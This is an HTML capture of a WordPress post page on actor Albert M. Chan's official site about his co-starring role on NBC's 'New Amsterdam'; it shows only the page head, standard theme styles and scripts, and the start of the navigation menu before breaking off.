

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.albertmchan.com/2020/03/11/albert-co-stars-on-nbcs-new-amsterdam/
body_size: 14429
content:
<!DOCTYPE html>
<!-- Open HTML -->
<html lang="en-US">
    <!-- Open Head -->
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
                <link rel="pingback" href="https://www.albertmchan.com/xmlrpc.php">
                                            <link rel="shortcut icon" href="https://www.albertmchan.com/wp-content/uploads/2023/05/favicon.png" />
                            <title>Albert Co-Stars on NBC&#8217;s NEW AMSTERDAM &#8211; Asian Actor / Writer / Filmmaker Albert M. Chan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Asian Actor / Writer / Filmmaker Albert M. Chan &raquo; Feed" href="https://www.albertmchan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Actor / Writer / Filmmaker Albert M. Chan &raquo; Comments Feed" href="https://www.albertmchan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Actor / Writer / Filmmaker Albert M. Chan &raquo; Albert Co-Stars on NBC&#8217;s NEW AMSTERDAM Comments Feed" href="https://www.albertmchan.com/2020/03/11/albert-co-stars-on-nbcs-new-amsterdam/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.albertmchan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.albertmchan.com%2F2020%2F03%2F11%2Falbert-co-stars-on-nbcs-new-amsterdam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.albertmchan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.albertmchan.com%2F2020%2F03%2F11%2Falbert-co-stars-on-nbcs-new-amsterdam%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/mediaelement/mediaelementplayer.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.albertmchan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.albertmchan.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.albertmchan.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.albertmchan.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.albertmchan.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.albertmchan.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://www.albertmchan.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.albertmchan.com/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='pdfp-public-css' href='https://www.albertmchan.com/wp-content/plugins/pdf-poster/build/public.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.2/css/all.css' type='text/css' media='all' integrity="sha384-PPIZEGYM1v8zp5Py7UjFb79S58UeqCL9pYVnVPURKEqvioPROaVAJKKLzvH2rDnI" crossorigin="anonymous" />
<link rel='stylesheet' id='bootstrap-css' href='https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/fonts-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css' href='https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/fonts-awesome/css/font-awesome-animation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/icofont/css/icofont.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/ionicons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/themify/themify-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css' href='https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/jPlayer/skin/haru/skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/owl-carousel/assets/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/prettyPhoto/css/prettyPhoto.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/magnificPopup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.albertmchan.com/wp-content/themes/formota/framework/core/megamenu/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='haru-vc-customize-css' href='https://www.albertmchan.com/wp-content/themes/formota/assets/css/vc-customize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='haru-theme-style-css' href='https://www.albertmchan.com/wp-content/themes/formota/style.css?ver=6.9' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Josefin%20Sans:100,200,300,400,500,600,700,100italic,200italic,300italic,400italic,500italic,600italic,700italic%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1761055336" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Josefin%20Sans:100,200,300,400,500,600,700,100italic,200italic,300italic,400italic,500italic,600italic,700italic%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1761055336" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Josefin%20Sans:100,200,300,400,500,600,700,100italic,200italic,300italic,400italic,500italic,600italic,700italic%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1761055336" /></noscript><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-XyvK/kKwgVW+fuRkusfLgfhAMuaxLPSOY8W7wj8tUkf0Nr2WGHniPmpdu+cmPS5n" crossorigin="anonymous" />
<script type="text/javascript" src="https://www.albertmchan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.albertmchan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.albertmchan.com/wp-json/wp/v2/posts/1506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.albertmchan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.albertmchan.com/2020/03/11/albert-co-stars-on-nbcs-new-amsterdam/" />
<link rel='shortlink' href='https://www.albertmchan.com/?p=1506' />
<meta name="generator" content="Redux 4.5.10" />        <style>
                    </style>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* increase size of headlines in News */
ul.wp-block-latest-posts__list.wp-block-latest-posts a {
    font-size: 20px !important;
}

/* space items in Recent News */
li:not(:last-child) {
    margin-bottom: 25px;
}

/* do not show News tag in single-page articles */
.single-content .single-wrapper article .post-thumbnail-wrapper .post-meta-category {
    display: none;
}

/* do not show News tag in archives */
.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-category {
    display: none;
}

/* darken regular hyperlinks */
a {
  text-decoration: none;
  color: #444444;
}		</style>
		<style id="haru_formota_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-repeat:no-repeat;background-attachment:fixed;background-position:center center;background-size:cover;}body{font-family:"Josefin Sans";font-weight:400;font-style:normal;font-size:16px;}h1{font-family:"Josefin Sans";font-weight:700;font-style:normal;font-size:36px;}h2{font-family:"Josefin Sans";font-weight:700;font-style:normal;font-size:28px;}h3{font-family:"Josefin Sans";font-weight:700;font-style:normal;font-size:24px;}h4{font-family:"Josefin Sans";font-weight:700;font-style:normal;font-size:21px;}h5{font-family:"Josefin Sans";font-weight:700;font-style:normal;font-size:18px;}h6{font-family:"Josefin Sans";font-weight:700;font-style:normal;font-size:14px;}.navbar .navbar-nav a{font-family:"Josefin Sans";font-weight:400;font-size:14px;}.page-title-inner h1{font-family:"Playfair Display";font-weight:400;font-style:normal;font-size:36px;}.page-title-inner .page-sub-title{font-family:"Josefin Sans";font-weight:400;font-style:italic;font-size:14px;}</style>    <link rel='stylesheet' id='rs-plugin-settings-css' href='//www.albertmchan.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
    <!-- Close Head -->
    <body class="wp-singular post-template-default single single-post postid-1506 single-format-standard wp-theme-formota layout-wide header-over-slideshow">
                <!-- Display newsletter popup -->
        <!-- Open haru main -->
        <div id="haru-main">
                <header id="haru-mobile-header" class="haru-mobile-header header-mobile-1">
        <div class="haru-mobile-header-wrap menu-mobile-dropdown">
        <div class="container haru-mobile-header-container">
            <div class="haru-mobile-header-inner">
                                    <div class="toggle-icon-wrap toggle-mobile-menu" data-ref="haru-nav-mobile-menu" data-drop-type="dropdown">
                        <div class="toggle-icon"> <span></span></div>
                    </div>
                
                <!-- Header mobile customize -->
                <div class="header-elements">
                    
                                    </div>
                <!-- End Header mobile customize -->
                                    <div class="header-logo-mobile">
                        <a  href="https://www.albertmchan.com/" title="Asian Actor / Writer / Filmmaker Albert M. Chan - Official Site of Asian Actor / Writer / Filmmaker Albert M. Chan">
                            <img src="https://www.albertmchan.com/wp-content/uploads/2023/04/LogoBlack.png" alt="Asian Actor / Writer / Filmmaker Albert M. Chan - Official Site of Asian Actor / Writer / Filmmaker Albert M. Chan" />
                        </a>
                    </div>
                            </div>
            <div id="haru-nav-mobile-menu" class="haru-mobile-header-nav menu-mobile-dropdown">
                <div class="mobile-menu-header">Menu<span class="mobile-menu-close"></span></div>

                <div class="mobile-header-elements">
                    
                                                        </div>

                                                    <ul id="menu-onepage-menu" class="haru-nav-mobile-menu"><li id="menu-item-mobile-2691" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://www.albertmchan.com/about/">About</a></li>
<li id="menu-item-mobile-2692" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://www.albertmchan.com/photos/">Photos</a></li>
<li id="menu-item-mobile-2693" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://www.albertmchan.com/demo-reels/">Demos</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
